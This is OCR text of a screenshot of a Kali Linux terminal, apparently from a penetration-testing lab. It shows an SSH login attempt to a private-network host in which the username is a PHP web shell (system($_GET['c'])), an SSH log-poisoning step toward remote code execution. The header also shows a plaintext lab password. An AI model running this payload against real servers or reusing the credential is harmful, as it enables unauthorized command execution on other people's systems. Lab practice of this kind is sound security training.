 X
主页
kail2020
CentOS7pwd:sangfor123
caixin@kali: ~
caixin@kali: ~
caixin@kali: ~
File Actions Edit View Help
root@kali:/home/caixin# ssh '<?php system($_GET['c']); ?>'@192.168.4.71
The authenticity of host '192.168.4.71 (192.168.4.71)' can't be established.
ECDSA key fingerprint is SHA256:kug++wdEiTyoDmhYv97HUuNisWmG9E3pYM1q8lnvAqI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.4.71' (ECDSA) to the list of known hosts.
<?php system($_GET[c]); ?>@192.168.4.71's password:
Permission denied, please try again.
<?php system($_GET[c]); ?>@192.168.4.71's password:
Permission denied, please try again.
<?php system($_GET[c]); ?>@192.168.4.71's password:
<?php system($_GET[c]); ?>@192.168.4.71: Permission denied (publickey,password).
root@kali:/home/caixin#
..)
..)